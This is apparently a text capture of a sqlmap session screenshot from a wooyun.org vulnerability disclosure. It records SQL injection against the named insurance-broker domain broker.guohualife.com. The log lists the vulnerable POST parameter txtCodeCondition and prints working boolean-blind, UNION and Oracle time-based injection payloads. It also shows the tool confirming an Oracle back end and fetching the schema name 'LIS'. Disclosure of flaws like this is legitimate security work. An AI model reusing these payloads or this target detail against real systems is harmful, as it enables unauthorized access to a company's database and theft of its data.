 管理员: SQLMap
[*] starting at 23:39:24
[23:39:24] [INFO] resuming back-end DBMS 'oracle'
[23:39:24] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: txtCodeCondition (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (Generic comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-3388'
 OR (8264=8264)-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=3280
44
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=-6521'
 UNION ALL SELECT CHR(113)||CHR(120)||CHR(113)||CHR(98)||CHR(113)||CHR(109)||CHR
(78)||CHR(87)||CHR(97)||CHR(119)||CHR(71)||CHR(119)||CHR(102)||CHR(86)||CHR(74)|
|CHR(113)||CHR(106)||CHR(113)||CHR(98)||CHR(113),NULL,NULL,NULL,NULL FROM DUAL--
 &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind (comment)
    Payload: txtVarData=328044&txtOther=328044&txtFrameName=328044&txtSQL=328044
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' AND 4538=DBMS_PIPE.RECEIVE_MESSAGE(CHR(81)||CHR(77)||CHR(83)||CHR(80),5)--&txt
ConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[23:39:24] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[23:39:24] [INFO] fetching current database
[23:39:24] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):    'LIS'
[23:39:24] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\broker.guohualife.com'
[*] shutting down at 23:39:24
www.wooyun.org